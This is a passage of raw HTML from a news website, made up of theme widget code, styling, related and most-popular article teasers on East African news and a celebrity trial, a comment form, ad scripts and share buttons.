shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_029","tdc_css_class":"tdi_93_029","tdc_css_class_style":"tdi_93_029_rand_style"}';
block_tdi_93_029.td_column_number = "2";
block_tdi_93_029.block_type = "tdb_single_related";
block_tdi_93_029.post_count = "3";
block_tdi_93_029.found_posts = "2054";
block_tdi_93_029.header_color = "";
block_tdi_93_029.ajax_pagination_infinite_stop = "";
block_tdi_93_029.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_029);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_029 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_029" data-td_block_id="tdi_93_029"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_029" data-td_block_id="tdi_93_029"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_21e tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_21e" >
<style>
/* custom css */
.tdi_94_21e .comment-link{
                    display: inline-block;
                }.tdi_94_21e .comment{
                    border-bottom-style: dashed;
                }.tdi_94_21e .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_d03  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_d03{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_424 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_424{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_301 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_301" >
<style>
/* custom css */
.tdi_98_301 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_301 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_301 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_301 .td-image-container,
				.ie11 .tdi_98_301 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_301 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_301 .td-module-meta-info,
				.ie11 .tdi_98_301 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_301 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_301 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_301 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_301 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_301 .td-post-category{
					display: none;
				}.tdi_98_301 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_301 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_301 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_301 .td-read-more{
					display: none;
				}.tdi_98_301 .td-post-author-name{
					display: none;
				}.tdi_98_301 .entry-review-stars{
					display: inline-block;
				}.tdi_98_301 .td-icon-star,
                .tdi_98_301 .td-icon-star-empty,
                .tdi_98_301 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_301 .td-module-comments{
					display: none;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_301 .td-block-title a,
				.tdi_98_301 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_301 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_301 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_301 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_301 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_301 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_301 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_301 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_301 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_301 .td-post-date,
				.tdi_98_301 .td-post-author-name span{
					display: none;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_301 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_301 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_301 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_301 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_301 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_301 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_301 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_301 = new tdBlock();
block_tdi_98_301.id = "tdi_98_301";
block_tdi_98_301.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_301","tdc_css_class":"tdi_98_301","tdc_css_class_style":"tdi_98_301_rand_style"}';
block_tdi_98_301.td_column_number = "1";
block_tdi_98_301.block_type = "td_flex_block_1";
block_tdi_98_301.post_count = "4";
block_tdi_98_301.found_posts = "2056";
block_tdi_98_301.header_color = "";
block_tdi_98_301.ajax_pagination_infinite_stop = "";
block_tdi_98_301.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_301);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_301 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_301" data-td_block_id="tdi_98_301">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_116" >
<style>
/* custom css */
.tdi_99_116 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_116 .td-block-title a,
				.tdi_99_116 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_116 .comment-author-link span,
				.tdi_99_116 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_116 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_116 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_613" class="tdc-row"><div class="vc_row tdi_101_ded  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_ded{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_2d6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_2d6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_2d6{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_614 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2318"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2318"
				>
				<span id="sharing-facebook-2318" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2318"
				class="share-jetpack-whatsapp sd-button share-icon"
